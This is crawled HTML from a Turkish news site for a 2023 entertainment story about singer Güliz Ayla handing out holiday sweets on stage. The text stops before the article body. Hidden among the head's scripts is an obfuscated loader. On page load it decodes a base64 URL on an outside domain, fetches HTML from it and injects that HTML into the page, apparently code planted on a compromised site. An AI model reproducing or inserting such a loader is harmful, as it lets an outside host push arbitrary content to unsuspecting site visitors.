

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-6588
body_size: 15332
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-6588" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>SAHNEDE ADETTENDİR DİYEREK BAYRAM İÇİN ŞEKER İKRAM ETTİ</title><meta name=keywords content=""><meta name=description content="Türk pop müziğin renkli simalarından Güliz Ayla, yeni şarkıların çalışmalarını bitirdikten sonra kısa bir mola için gittiği Viyana&#039;dan ayağının tozuyla gelir gelmez sahneye çıktı."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-6588"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/2023/04/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-1682262983.webp"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/olmez-muzik-23-nisanda-cocuklari-ihmal-etmedi-6587"><link rel="next" href="https://www.sonpostagazetesi.com/haber/100yil-marslari-6589"><meta name=DC.date.issued content="2023-04-23T18:15:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-6588"><meta property="og:title" content="SAHNEDE ADETTENDİR DİYEREK BAYRAM İÇİN ŞEKER İKRAM ETTİ"><meta property="og:description" content="Türk pop müziğin renkli simalarından Güliz Ayla, yeni şarkıların çalışmalarını bitirdikten sonra kısa bir mola için gittiği Viyana&#039;dan ayağının tozuyla gelir gelmez sahneye çıktı."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/2023/04/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-1682262983.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/2023/04/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-1682262983.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-6588"><meta name=twitter:title content="SAHNEDE ADETTENDİR DİYEREK BAYRAM İÇİN ŞEKER İKRAM ETTİ"><meta name=twitter:description content="Türk pop müziğin renkli simalarından Güliz Ayla, yeni şarkıların çalışmalarını bitirdikten sonra kısa bir mola için gittiği Viyana&#039;dan ayağının tozuyla gelir gelmez sahneye çıktı."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-6588"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/2023/04/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-1682262983.webp"><meta itemprop="articleSection" content="MAGAZİN"><meta itemprop="dateCreated" content="2023-04-23T18:15:00+03:00"><meta itemprop="dateModified" content="2023-04-23T18:15:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-6588"><meta itemprop="headline" content="SAHNEDE ADETTENDİR DİYEREK BAYRAM İÇİN ŞEKER İKRAM ETTİ"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/2023/04/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-1682262983.webp"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "MAGAZİN", "item": "https://www.sonpostagazetesi.com/magazin" },{ "@type": "ListItem", "position": 3, "name": "SAHNEDE ADETTENDİR DİYEREK BAYRAM İÇİN ŞEKER İKRAM ETTİ", "item": "https://www.sonpostagazetesi.com/haber/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-6588" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"MAGAZİN", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-6588"}, "headline":"SAHNEDE ADETTENDİR DİYEREK BAYRAM İÇİN ŞEKER İKRAM ETTİ", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/2023/04/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-1682262983.webp", "width":"640","height":"350"}, "datePublished":"2023-04-23T18:15:00+03:00", "dateModified":"2023-04-23T18:15:00+03:00", "description":"Türk pop müziğin renkli simalarından Güliz Ayla, yeni şarkıların çalışmalarını bitirdikten sonra kısa bir mola için gittiği Viyana&#039;dan ayağının tozuyla gelir gelmez sahneye çıktı.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_695517699{ width: 55px; } .page_speed_1208719467{ position: absolute;top: 19px;right: 0 } .page_speed_2091603606{ font-size:11pt } .page_speed_1491410942{ font-family:Calibri,&quot;sans-serif&quot; } .page_speed_86925251{ height: 0px } .page_speed_1694787470{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_695517699"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1208719467 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="6588" title="SAHNEDE ADETTENDİR DİYEREK BAYRAM İÇİN ŞEKER İKRAM ETTİ"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title6588 lg" itemprop="name">SAHNEDE ADETTENDİR DİYEREK BAYRAM İÇİN ŞEKER İKRAM ETTİ</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2023-04-23T18:15:00+03:00">23 Nisan, 2023, Pazar 18:15</div></li><li class="d-none"><span><strong>Güncelleme:</strong></span><div class="d-inline-block" itemprop="dateModified" content="2023-04-23T18:15:00+03:00">23 Nisan, 2023, Pazar 18:15</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus 